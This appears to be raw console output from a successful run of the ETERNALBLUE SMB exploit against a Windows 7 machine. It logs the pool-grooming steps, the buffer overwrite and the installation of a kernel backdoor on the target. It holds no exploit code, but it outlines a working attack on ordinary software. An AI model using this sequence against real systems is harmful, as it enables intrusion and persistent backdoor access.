 GroomAllocations      12
ShellcodeBuffer
Target                WIN72K8R2
[?] Execute Plugin? [Yes] : yes
[*] Executing Plugin
[*] Connecting to target for exploitation.
    [+] Connection established for exploitation.
[*] Pinging backdoor...
    [+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (28 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30 00              sional 7600.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
    ................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
    [+] Sending SMBv2 buffers
        .............DONE.
    [+] Sending large SMBv1 buffer..DONE.
    [+] Sending final SMBv2 buffers......DONE.
    [+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
    DONE.
[*] Receiving response from exploit packet
    [+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
    [+] Backdoor returned code: 10 - Success!
    [+] Ping returned Target architecture: x64 (64-bit)
    [+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded